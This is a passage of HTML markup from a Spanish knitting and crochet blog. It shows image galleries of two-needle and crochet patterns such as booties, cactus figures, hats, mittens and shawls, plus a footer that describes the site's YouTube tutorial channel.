https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-vacias-bonitas-a-dos-aguj.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3915'>
				Flores vacias a dos agujas o punto de media. Se tejen en 2 vueltas.
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer patucos a dos agujas varias tallas" aria-describedby="gallery-1-3685" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-patucos-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3685'>
				Patucos a dos agujas varias tallas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="534" height="300" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg" class="attachment-vlog-lay-b-full size-vlog-lay-b-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-1-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x432.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 534px) 100vw, 534px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-1-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure>
		</div>
</div>		
					<div class="vlog-sticky">
							</div>
		
	</div>

					
			</div>

		</div>

	</article>



    
    </div>
        <footer id="footer" class="vlog-site-footer">

            
                <div class="container">
                    <div class="row">
                        
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="text-4" class="widget widget_text">			<div class="textwidget"><p><img style="width:97px" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/letras-sin-fondo-muy-claras.png" /></p>
<p>En este blog encontrarás todos los vídeos situados en mi canal de youtube separados por secciónes, dependiendo si quieres labores y puntos tejidos a ganchillo o a dos agujas. 
También encontrarás infinidad de ideas para tejer labores en distintas tallas y también como tomar medidas y calcular puntos para ello. Todo explicado paso a paso. 
Además en la descripción de cada vídeo encontrarás las indicaciones escritas para tejer los puntos o labores seleccionados. </p>
<a href="https://www.youtube.com/channel/UC7EH4f1WphKITC93nT4zHFQ" class="vlog-button">Youtube</a></div>
		</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-3" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Dos agujas</span></h4><div id='gallery-2' class='gallery galleryid-3462 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="chal con punto tronco calado reversible a dos agujas" aria-describedby="gallery-2-3782" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-un-chal-con-el-punto.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3782'>
				Chal con punto tronco calado reversible a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="coletero fácil con punto inglés a dos agujas" aria-describedby="gallery-2-3850" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/coletero-punto-ingles-a-dos-aguj.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3850'>
				Coletero fácil con punto inglés a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro tejido con trenza trepadora a dos agujas" aria-describedby="gallery-2-3981" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/gorro-de-diseno-paso-a-paso-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3981'>
				Aprende a tejer el gorro tejido con la trenza trepadora- dos agujas o punto de media
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="monedero fácil con boquilla cuadrada a dos agujas" aria-describedby="gallery-2-3692" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/monedero-muy-facil-con-boquila-c-1.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3692'>
				Monedero fácil con boquilla cuadrada a dos agujas-Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="manta de sofá con cuadrados a punto teja pequeña dos agujas" aria-describedby="gallery-2-3517" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-una-manta-de-sofa-con-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3517'>
				Manta de sofá con cuadrados a punto teja pequeña dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer mitones con trenzas a dos agujas" aria-describedby="gallery-2-4385" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-unos-mitones-faciless-e1645446096669-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-4385'>
				tejer mitones con trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="gorro para chico con ochos a dos agujas" aria-describedby="gallery-2-3115" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-gorro-de-chico-en-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3115'>
				Gorro para chico con ochos a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="suéter varios colores a dos agujas" aria-describedby="gallery-2-3285" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-sueter-de-varios-c-2-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3285'>
				Suéter varios colores a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="pañuelo o pico con punto de mar a dos agujas" aria-describedby="gallery-2-3107" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-un-panuelo-en-punto-d-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3107'>
				Pañuelo o pico con punto de mar a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="jersey sin mangas o chaleco a dos agujas" aria-describedby="gallery-2-3059" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/01/como-tejer-este-jersey-sin-manga-4-232x130.jpg 232w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3059'>
				Jersey sin mangas o chaleco a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="como tejer ochos o trenzas dos agujas" aria-describedby="gallery-2-3927" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-ochos-o-trenzas-a-dos.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3927'>
				Como tejer ochos o trenzas a dos agujas
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer un cactus con punto elástico 1x1 a dos agujas" aria-describedby="gallery-2-3710" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/como-tejer-cactus-a-dos-agujas.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-2-3710'>
				Cactus  con punto elástico 1&#215;1 a dos agujas- Labores y Punto
				</figcaption></figure>
		</div>
</div>                                                            </div>
                                                    <div class="col-lg-4 col-md-4">
                                                                    <div id="media_gallery-4" class="widget widget_media_gallery"><h4 class="widget-title h5"><span>Ganchillo</span></h4><div id='gallery-3' class='gallery galleryid-3462 gallery-columns-3 gallery-size-vlog-lay-e-full'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="tejer flores de 5 pétalos ganchillo" aria-describedby="gallery-3-3912" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/flores-de-5-petalos-a-ganchillo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3912'>
				tejer flores de 5 pétalos ganchillo
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a href='https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg'><img width="344" height="193" src="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg" class="attachment-vlog-lay-e-full size-vlog-lay-e-full" alt="Cactus con dos brazos con punto bobo a dos agujas" aria-describedby="gallery-3-3846" decoding="async" loading="lazy" srcset="https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-344x193.jpg 344w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-300x169.jpg 300w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1024x576.jpg 1024w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-768x428.jpg 768w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-1104x621.jpg 1104w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-366x205.jpg 366w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-534x300.jpg 534w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-165x92.jpg 165w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-249x140.jpg 249w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo-232x130.jpg 232w, https://www.laboresypunto.es/wp-content/uploads/2022/02/cactus-dos-brazos-en-punto-bobo.jpg 1280w" sizes="(max-width: 344px) 100vw, 344px" /></a>
			</div>
				<figcaption class='wp-caption-text gallery-caption' id='gallery-3-3846'>
				Cactus con dos brazos con punto bobo a dos agujas- Labores y Punto
				</figcaption></figure><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
